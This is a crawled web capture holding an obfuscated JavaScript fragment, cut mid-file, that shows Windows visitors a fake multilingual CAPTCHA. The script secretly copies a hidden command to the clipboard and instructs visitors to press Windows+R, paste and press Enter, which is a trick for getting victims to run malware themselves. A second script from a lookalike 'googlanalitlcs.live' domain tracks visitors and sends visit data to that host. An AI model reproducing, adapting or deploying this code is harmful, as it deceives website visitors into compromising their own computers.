f87+_0x564754(0xe4),'step2':_0x564754(0xe8),'step3':'Нажмите\x20<b>Enter</b>\x20на\x20клавиатуре\x20для\x20завершения.','agreement':_0x564754(0x199),'confirmText':_0x2ee9fe['tIoiW'],'footerText':_0x564754(0x156),'verifyBtn':_0x564754(0x153),'verifyError':'Вы\x20не\x20прошли\x20проверку'},'ja':{'imNotRobot':_0x2ee9fe[_0x564754(0x122)],'captcha':_0x564754(0x14a),'privacyTerms':_0x564754(0x1f3),'headerLine1':'これらの','headerLine2':_0x564754(0xe3),'headerLine3':'','instructions':_0x564754(0x12f),'step0':'このコードをコピーしてください：<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x564754(0x151)+_0x3dff87+_0x564754(0x1cb),'step2':_0x564754(0x1be),'step3':'キーボードの\x20<b>Enter</b>\x20を押して完了します。','agreement':_0x2ee9fe['GGxed'],'confirmText':_0x564754(0x14c),'footerText':_0x564754(0x102),'verifyBtn':'認証','verifyError':_0x564754(0x138)},'vi':{'imNotRobot':_0x2ee9fe['DkCAd'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':'Hoàn\x20thành\x20các','headerLine2':_0x564754(0x136),'headerLine3':'','instructions':_0x2ee9fe['QsjiP'],'step0':'Sao\x20chép\x20mã\x20này:\x20<code\x20class=\x22fkrc-code\x22>{CODE}</code>','step1':_0x564754(0x11f)+_0x3dff87+'\x20+\x20<b>R</b>.','step2':_0x564754(0x192),'step3':_0x2ee9fe['TCzvu'],'agreement':_0x564754(0x117),'confirmText':_0x2ee9fe[_0x564754(0x1e7)],'footerText':_0x564754(0x131),'verifyBtn':_0x2ee9fe['ctbsJ'],'verifyError':_0x2ee9fe[_0x564754(0x113)]},'tr':{'imNotRobot':'Ben\x20robot\x20değilim','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe['zBBEY'],'headerLine2':_0x2ee9fe[_0x564754(0xe0)],'headerLine3':'','instructions':'Robot\x20olmadığınızı\x20kanıtlamak\x20için\x20lütfen:','step0':_0x564754(0x123),'step1':_0x564754(0x171)+_0x3dff87+_0x564754(0x190),'step2':_0x564754(0x176),'step3':_0x2ee9fe['vObVQ'],'agreement':'Görecek\x20ve\x20kabul\x20edeceksiniz:','confirmText':_0x564754(0x1c9),'footerText':_0x2ee9fe[_0x564754(0x1d2)],'verifyBtn':_0x564754(0x174),'verifyError':_0x2ee9fe[_0x564754(0x163)]},'ar':{'imNotRobot':_0x2ee9fe[_0x564754(0xf1)],'captcha':_0x2ee9fe['Tlkcx'],'privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x564754(0x141),'headerLine2':'خطوات\x20التحقق','headerLine3':'','instructions':'لإثبات\x20أنك\x20لست\x20روبوتًا،\x20يرجى:','step0':_0x2ee9fe['PXIUs'],'step1':'اضغط\x20مع\x20الاستمرار\x20على\x20مفتاح\x20Windows\x20'+_0x3dff87+'\x20+\x20<b>R</b>.','step2':'في\x20نافذة\x20التحقق،\x20اضغط\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x2ee9fe[_0x564754(0x1e0)],'agreement':_0x2ee9fe['fndkk'],'confirmText':_0x2ee9fe['yIrOC'],'footerText':_0x564754(0x16c),'verifyBtn':_0x2ee9fe[_0x564754(0x115)],'verifyError':_0x564754(0x168)},'de':{'imNotRobot':_0x564754(0x179),'captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x564754(0x1f3),'headerLine1':_0x2ee9fe[_0x564754(0xe1)],'headerLine2':_0x2ee9fe['sLbbP'],'headerLine3':'','instructions':_0x2ee9fe[_0x564754(0x145)],'step0':_0x2ee9fe['BVjVn'],'step1':'Halten\x20Sie\x20die\x20Windows-Taste\x20'+_0x3dff87+'\x20+\x20<b>R</b>\x20gedrückt.','step2':_0x2ee9fe[_0x564754(0x1b5)],'step3':_0x2ee9fe[_0x564754(0x1a9)],'agreement':_0x564754(0xe6),'confirmText':_0x2ee9fe['HRPss'],'footerText':_0x2ee9fe[_0x564754(0x128)],'verifyBtn':_0x2ee9fe[_0x564754(0x193)],'verifyError':_0x2ee9fe[_0x564754(0xf7)]},'ko':{'imNotRobot':_0x2ee9fe['OROZS'],'captcha':'CAPTCHA','privacyTerms':'Privacy\x20-\x20Terms','headerLine1':_0x2ee9fe[_0x564754(0x140)],'headerLine2':_0x2ee9fe['xDPCV'],'headerLine3':'','instructions':'로봇이\x20아님을\x20증명하려면:','step0':_0x564754(0x1e3),'step1':'Windows\x20키\x20'+_0x3dff87+_0x564754(0x12a),'step2':'확인\x20창에서\x20<b>Ctrl</b>\x20+\x20<b>V</b>를\x20누르세요.','step3':'키보드에서\x20<b>Enter</b>를\x20눌러\x20완료하세요.','agreement':_0x2ee9fe[_0x564754(0x10c)],'confirmText':_0x564754(0x146),'footerText':_0x2ee9fe['XOtNf'],'verifyBtn':'확인','verifyError':_0x564754(0x1ca)},'fr':{'imNotRobot':'Je\x20ne\x20suis\x20pas\x20un\x20robot','captcha':_0x2ee9fe[_0x564754(0x1d5)],'privacyTerms':_0x2ee9fe[_0x564754(0x121)],'headerLine1':_0x2ee9fe['PnhXn'],'headerLine2':_0x2ee9fe[_0x564754(0xf5)],'headerLine3':'','instructions':_0x564754(0x1c4),'step0':_0x564754(0x1eb),'step1':'Maintenez\x20la\x20touche\x20Windows\x20'+_0x3dff87+'\x20+\x20<b>R</b>\x20enfoncée.','step2':'Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur\x20<b>Ctrl</b>\x20+\x20<b>V</b>.','step3':_0x2ee9fe['SNsJN'],'agreement':_0x564754(0x16a),'confirmText':_0x564754(0x12e),'footerText':_0x2ee9fe[_0x564754(0x135)],'verifyBtn':_0x564754(0x1c6),'verifyError':'Vous\x20n\x27avez\x20pas\x20terminé\x20la\x20vérification'}};function _0x59f315(){const _0x144277=_0x564754,_0x2196fb=(navigator[_0x144277(0x154)]||navigator[_0x144277(0x1ae)]||'en')['toLowerCase']();if(_0x352d1b[_0x2196fb])return _0x2196fb;if(_0x2196fb[_0x144277(0x1ea)](_0x2ee9fe['yfMFE'])||_0x2196fb===_0x2ee9fe[_0x144277(0x14e)]||_0x2ee9fe['bxQBv'](_0x2196fb,'zh-tw'))return _0x2ee9fe[_0x144277(0x1d6)];const _0xd263a2=_0x2196fb[_0x144277(0x1a4)]('-')[0x0];return _0x352d1b[_0xd263a2]?_0xd263a2:'en';}const _0x3244cf=_0x2ee9fe['Augil'](_0x59f315),_0x503862=_0x352d1b[_0x3244cf],_0x1d1fb9=_0x2ee9fe[_0x564754(0x1f1)],_0x535c67=_0x2ee9fe['zjezx'],_0x53c02b=_0x2ee9fe[_0x564754(0x166)],_0x140c39=_0x2ee9fe[_0x564754(0x17a)],_0x34f8cf=_0x564754(0x1b9),_0x348d17='\x0a\x20\x20\x20\x20<div\x20class=\x22fkrc-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20id=\x22fkrc-checkbox-window\x22\x20class=\x22fkrc-checkbox-window\x20fkrc-m-p\x20fkrc-block\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-main-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-checkbox-container\x20fkrc-m-p\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<button\x20type=\x22button\x22\x20id=\x22fkrc-checkbox\x22\x20class=\x22fkrc-checkbox\x20fkrc-m-p\x20fkrc-line-normal\x22></button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x535c67+_0x564754(0x15b)+_0x503862['imNotRobot']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fkrc-privacy-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22'+_0x53c02b+_0x564754(0x15e)+_0x503862['captcha']+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22fkrc-checkbox-desc\x20fkrc-m-p\x20fkrc-line-normal\x22>'+_0x503862[_0x564754(0x1dd)]+_0x564754(0x16e)+_0x503862[_0x564754(0x1ce)]+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22fkrc-verifywin-header-text-big\x20fkrc-m-p\x20fkrc-block\x22>'+_0x503862['headerLine2']+_0x564754(0x16f)+_0x503862[_0x564754(0xf9)]+'</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</header>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<main\x20class=\x22fkrc-verifywin-main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>'+_0x503862[_0x564754(0x1ed)]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol\x20id=\x22fkrc-steps\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x503862[_0x564754(0x1e2)]+_0x564754(0xf2)+_0x503862['step2']+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x503862[_0x564754(0x181)]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x503862['agreement']+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22im-not-a-robot\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20✅\x20\x22'+_0x503862[_0x564754(0x17d)]+_0x564754(0x10e)+_0x503862[_0x564754(0x15c)]+_0x564754(0x106)+_0x503862['verifyBtn']+_0x564754(0xe7)+_0x140c39+'\x22\x20alt=\x22\x22\x20class=\x22fkrc-verifywin-window-arrow\x22\x20id=\x22fkrc-verifywin-window-arrow\x22/>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20';function _0x240a01(){const _0x52899d=_0x564754;if(_0x2ee9fe['bxQBv'](new URLSearchParams(window['location'][_0x52899d(0x184)])['get'](_0x2ee9fe[_0x52899d(0x1ad)]),'1'))return!0x0;if(navigator[_0x52899d(0x1d0)][_0x52899d(0x101)](_0x2ee9fe[_0x52899d(0x11c)])===-0x1&&!navigator[_0x52899d(0x183)]['includes']('Windows')||document[_0x52899d(0x1bd)](_0x52899d(0xfd))||document[_0x52899d(0x13e)]['split'](';')[_0x52899d(0x155)](_0xf9f065=>_0xf9f065[_0x52899d(0x1e9)]()['startsWith'](_0x52899d(0xfb))))return!0x1;!document['referrer']||document['referrer']['trim']();const _0x2eb129=_0x2ee9fe['VFudX'](_0x2ee9fe[_0x52899d(0x17c)](_0x2ee9fe[_0x52899d(0x188)](0x16d*0x18,0x3c),0x3c),0x3e8),_0x13a9c6=new Date(Date['now']()+_0x2eb129)['toUTCString']();return document['cookie']=_0x52899d(0xde)+_0x13a9c6+_0x52899d(0x169),!0x0;}if(document[_0x564754(0x1a5)](_0x2ee9fe[_0x564754(0x16d)])||!_0x240a01())return;const _0x4b54cc='\x0a\x20\x20\x20\x20#fkrc-overlay\x20{\x0a\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20background:\x20rgba(255,\x20255,\x20255,\x200.95)\x20!important;\x0a\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20-webkit-backdrop-filter:\x20blur(8px)\x20!important;\x0a\x20\x20\x20\x20\x20\x20z-index:\x202147483647\x20!important;\x0a\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20justify-content:\x20center\x20!important;\x0a\x20\x20\x20\x20\x20\x20align-items:\x20center\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20\x20body.fkrc-no-scroll\x20{\x0a\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x14565a=document[_0x564754(0x165)]('style');_0x14565a['textContent']=_0x34f8cf+_0x4b54cc,document[_0x564754(0x143)][_0x564754(0x1c8)](_0x14565a);const _0x3af843=document['createElement']('div');_0x3af843['id']=_0x2ee9fe[_0x564754(0x16d)];const _0x37e222=document[_0x564754(0x165)](_0x2ee9fe[_0x564754(0x1cf)]);_0x37e222['id']=_0x2ee9fe['VrGmn'],_0x37e222['innerHTML']=_0x348d17,_0x3af843[_0x564754(0x1c8)](_0x37e222),document['body']['appendChild'](_0x3af843),document[_0x564754(0x18e)][_0x564754(0x191)][_0x564754(0x119)](_0x2ee9fe['JzvvX']),window['FakeCaptcha']={'verifyCaptcha':function(){const _0x44add6=_0x564754;this[_0x44add6(0x1cd)]();},'hideCaptcha':function(){const _0x55009d=_0x564754,_0x16539c=document['getElementById'](_0x2ee9fe[_0x55009d(0x16d)]);_0x16539c&&(_0x16539c['remove'](),document[_0x55009d(0x18e)]['classList']['remove']('fkrc-no-scroll'));},'closeVerifyWindow':function(){const _0x5186b9=_0x564754,_0x108c0f=document['getElementById'](_0x5186b9(0x1b3)),_0x30f11d=document[_0x5186b9(0x1a5)](_0x2ee9fe[_0x5186b9(0x1e4)]),_0x43bd72=document[_0x5186b9(0x1a5)](_0x2ee9fe['JDVTO']),_0x2181a7=document[_0x5186b9(0x1a5)](_0x5186b9(0x157)),_0x146a4e=document['getElementById']('fkrc-verifywin-verify-button');_0x108c0f[_0x5186b9(0x191)]['remove'](_0x5186b9(0x1d9)),_0x30f11d[_0x5186b9(0x191)]['remove'](_0x2ee9fe['CabDZ']),_0x43bd72[_0x5186b9(0x191)][_0x5186b9(0x1a6)](_0x5186b9(0x148)),_0x2181a7['classList']['remove'](_0x5186b9(0x1d9)),_0x43bd72['disabled']=!0x1,_0x146a4e[_0x5186b9(0x1b4)]=!0x1;}};const _0x53ce6d=document[_0x564754(0x1a5)](_0x2ee9fe['PpoBJ']),_0x2093dd=document[_0x564754(0x1a5)](_0x2ee9fe[_0x564754(0x13c)]),_0x5bedb0=document['getElementById'](_0x564754(0x157)),_0x217930=document[_0x564754(0x1a5)](_0x564754(0x1b3)),_0x5a98cb=document['getElementById']('fkrc-verifywin-window-arrow'),_0x104a72=document['getElementById'](_0x564754(0x147));function _0x552b01(){const _0x1c518f=_0x564754,_0x40355f={'lRcAa':_0x2ee9fe['CabDZ'],'dzwym':function(_0x23101d,_0x245b7a){return _0x23101d+_0x245b7a;},'iyEeG':function(_0x410ae5,_0x13d5af){return _0x410ae5+_0x13d5af;},'DOwKE':function(_0x3af6fd,_0x40cda1){const _0x8a5203=_0x511c;return _0x2ee9fe[_0x8a5203(0x17e)](_0x3af6fd,_0x40cda1);},'XHTZO':_0x1c518f(0x1a8),'YBDFI':function(_0x71bb6c,_0x4393a2){return _0x2ee9fe['DJuHo'](_0x71bb6c,_0x4393a2);},'XOIuW':function(_0x3fc0ba,_0x1b96a2){return _0x3fc0ba-_0x1b96a2;},'ezZgn':function(_0x330cd0,_0x4d5e13){return _0x2ee9fe['xwFZl'](_0x330cd0,_0x4d5e13);}};_0x2093dd[_0x1c518f(0x191)][_0x1c518f(0x119)](_0x2ee9fe[_0x1c518f(0x12d)]),_0x2ee9fe[_0x1c518f(0x177)](setTimeout,function(){const _0x5aa659=_0x1c518f;_0x5bedb0['classList'][_0x5aa659(0x119)](_0x40355f['lRcAa']);},0x1f4),_0x2ee9fe[_0x1c518f(0x11e)](setTimeout,function(){const _0x3d5b29=_0x1c518f;_0x217930[_0x3d5b29(0x187)]['top']=_0x40355f[_0x3d5b29(0x15a)](_0x53ce6d['offsetTop']-0x50,'px'),_0x217930['style']['left']=_0x40355f[_0x3d5b29(0x198)](_0x40355f['DOwKE'](_0x53ce6d['offsetLeft'],0x36),'px'),_0x217930[_0x3d5b29(0x191)]['add']('fkrc-active'),_0x217930[_0x3d5b29(0x134)]<0x5&&(_0x217930[_0x3d5b29(0x187)]['top']=_0x40355f[_0x3d5b29(0x173)]),_0x40355f['YBDFI'](_0x217930['offsetLeft'],_0x217930[_0x3d5b29(0x108)])>_0x40355f['XOIuW'](window[_0x3d5b29(0x1e8)],0xa)?_0x217930[_0x3d5b29(0x187)][_0x3d5b29(0x126)]=_0x53ce6d['offsetLeft']-0x8+'px':(_0x5a98cb['style'][_0x3d5b29(0x1d3)]=_0x40355f['ezZgn'](_0x53ce6d[_0x3d5b29(0x134)],0x18)+'px',_0x5a98cb['style']['left']=_0x40355f['iyEeG'](_0x53ce6d['offsetLeft']+0x2d,'px'),_0x5a98cb['classList'][_0x3d5b29(0x119)](_0x3d5b29(0x1d9)));},0x384);}function _0x262cc2(){const _0x4ca380=_0x564754;return _0x217930[_0x4ca380(0x191)][_0x4ca380(0xf8)](_0x4ca380(0x1d9));}document['addEventListener']('click',function(_0x44d534){const _0x502aeb=_0x564754;!_0x44d534[_0x502aeb(0x142)]()['includes'](_0x217930)&&_0x262cc2()&&FakeCaptcha[_0x502aeb(0xe9)]();});let _0x10cda9=0x0;const _0x1b04ea=document[_0x564754(0x1a5)](_0x2ee9fe['KJMkm']);_0x104a72['addEventListener']('click',function(_0x956b97){const _0x1bae6e=_0x564754,_0x1ba4e5={'qMgnv':_0x2ee9fe['crLTd'],'pyRsp':function(_0x3dcaf1,_0x5cf7af){const _0x259001=_0x511c;return _0x2ee9fe[_0x259001(0x132)](_0x3dcaf1,_0x5cf7af);},'gyNQC':_0x2ee9fe[_0x1bae6e(0x1f0)]};_0x956b97['preventDefault'](),!_0x104a72['classList'][_0x1bae6e(0xf8)]('fkrc-loading')&&(_0x10cda9++,_0x104a72[_0x1bae6e(0x191)][_0x1bae6e(0x119)](_0x1bae6e(0x13b)),setTimeout(function(){const _0x14f155=_0x1bae6e;_0x104a72[_0x14f155(0x191)]['remove'](_0x1ba4e5['qMgnv']),_0x1ba4e5['pyRsp'](_0x10cda9,0x4)?(_0x104a72[_0x14f155(0x1b4)]=!0x0,FakeCaptcha[_0x14f155(0x162)]()):(_0x1b04ea['textContent']=_0x503862[_0x14f155(0x107)],_0x1b04ea['classList'][_0x14f155(0x119)](_0x1ba4e5['gyNQC']));},0x7d0));});async function _0x100766(_0x2143d2){const _0x27f8cf=_0x564754;try{if(navigator[_0x27f8cf(0x175)]?.['writeText'])return await navigator['clipboard']['writeText'](_0x2143d2),!0x0;}catch{}return _0xe397c(_0x2143d2);}function _0xe397c(_0x1bdcb3){const _0xd20f87=_0x564754,_0x2d2825=document[_0xd20f87(0x165)](_0x2ee9fe[_0xd20f87(0x1b8)]);_0x2d2825['value']=_0x1bdcb3,_0x2d2825['setAttribute'](_0x2ee9fe['DvMGf'],''),_0x2d2825['style'][_0xd20f87(0x124)]=_0x2ee9fe[_0xd20f87(0x161)],_0x2d2825[_0xd20f87(0x187)]['opacity']='0',_0x2d2825['style']['left']='-9999px',_0x2d2825[_0xd20f87(0x187)][_0xd20f87(0x1d3)]=_0x2ee9fe['izhau'],document['body']['appendChild'](_0x2d2825),_0x2d2825['focus'](),_0x2d2825[_0xd20f87(0x167)](),_0x2d2825[_0xd20f87(0x180)](0x0,_0x2d2825['value'][_0xd20f87(0x139)]);let _0x241ef0=!0x1;try{_0x241ef0=document['execCommand'](_0x2ee9fe[_0xd20f87(0xed)]);}catch{}return document['body'][_0xd20f87(0x1c7)](_0x2d2825),_0x241ef0;}function _0x14aa3c(){const _0xc5f1dc=_0x564754,_0x33cde6=document['getElementById'](_0xc5f1dc(0x160));if(_0x33cde6&&!_0x33cde6[_0xc5f1dc(0x1bd)]('.fkrc-step0')){const _0x2042c8=document['createElement']('li');_0x2042c8['className']=_0x2ee9fe[_0xc5f1dc(0xeb)],_0x2042c8[_0xc5f1dc(0x110)]=_0x503862[_0xc5f1dc(0x1dc)]['replace'](_0x2ee9fe[_0xc5f1dc(0x118)],_0x1d1fb9),_0x33cde6['insertBefore'](_0x2042c8,_0x33cde6['firstChild']);}}_0x2093dd[_0x564754(0x1b2)]('click',async function(_0x4247cb){const _0x29e108=_0x564754;_0x4247cb[_0x29e108(0xf6)](),_0x2093dd[_0x29e108(0x1b4)]=!0x0,await _0x100766(_0x1d1fb9)||_0x14aa3c(),_0x2ee9fe[_0x29e108(0x14b)](_0x552b01);});}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.5e547907fae1.js
body_size: 1018
content:
"use strict";(()=>{(function(){let a="_av",c="_avs";function p(){if(document.currentScript)return document.currentScript;let t=document.querySelectorAll('script[src*="/t."][data-site]');return t[t.length-1]}let i=p(),l=i?.getAttribute("data-site")||i?.dataset.site,o=i?.src?new URL(i.src).origin:"";if(!l||!o){console.warn("[Analytics] Missing data-site or invalid script src");return}function u(t){if(crypto&&crypto.getRandomValues){let e=new Uint8Array(t);return crypto.getRandomValues(e),Array.from(e).map(r=>r.toString(16).padStart(2,"0")).join("")}let n="";for(let e=0;e<t*2;e++)n+=Math.floor(Math.random()*16).toString(16);return n}function S(t){let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);n=(n<<5)-n+s,n=n&n}return(Math.abs(n).toString(16)+u(32)).substring(0,64)}async function h(t){if(crypto&&crypto.subtle&&crypto.subtle.digest)try{let n=new TextEncoder().encode(t),e=await crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(e)).map(s=>s.toString(16).padStart(2,"0")).join("")}catch{}return S(t)}function y(t){let n=document.cookie.match(new RegExp("(^|;\\s*)"+t+"=([^;]+)"));return n?n[2]??null:null}function v(t,n,e=365){let r=new Date(Date.now()+e*24*60*60*1e3).toUTCString();document.cookie=`${t}=${n};expires=${r};path=/;SameSite=Lax`}function d(t){try{let n=localStorage.getItem(t);if(n)return n}catch{}return y(t)}function g(t,n,e=365){v(t,n,e);try{localStorage.setItem(t,n)}catch{}}function f(){return new Date().toISOString().split("T")[0]}function T(){return d(c)===f()}function w(){g(c,f(),1)}async function b(){let t=d(a);return(!t||t.length!==64)&&(t=await h(u(32)+Date.now()),g(a,t)),t}function A(t){let n=JSON.stringify({site:l,events:[t]});fetch(`${o}/collect`,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0,mode:"cors"}).catch(()=>{if(navigator.sendBeacon){let e=new Blob([n],{type:"application/json"});navigator.sendBeacon(`${o}/collect`,e)}})}async function E(){if(T())return;let t=await b();A({type:"visit",ts:Date.now(),url:location.href,referrer:document.referrer,visitorId:t}),w()}async function m(){await E()}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",m):m()})();})();
